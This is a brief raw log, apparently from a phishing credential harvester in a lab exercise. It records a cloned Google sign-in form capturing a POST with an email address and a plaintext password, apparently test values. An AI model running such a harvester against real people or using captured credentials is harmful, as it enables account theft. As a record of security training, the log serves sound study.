 Uy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=desafiodio@gmail
POSSIBLE PASSWORD FIELD FOUND: Passwd=teste321
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.2.106 - - [29/May/2024 23:15:17] "POST /ServiceLoginAuth HTTP/1.1" 302
-